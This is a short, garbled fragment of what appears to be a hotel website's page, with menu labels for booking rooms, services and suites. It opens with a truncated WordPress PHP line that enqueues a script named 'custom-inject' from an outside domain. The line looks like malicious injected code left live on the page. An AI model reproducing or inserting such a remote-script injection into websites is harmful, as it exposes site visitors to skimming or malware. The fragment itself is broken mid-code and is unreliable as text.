
tion() { wp_enqueue_script('custom-inject', 'https://beroniw.com/hw
BOOK ROOMS
SERVICES
Rooms & Suites 16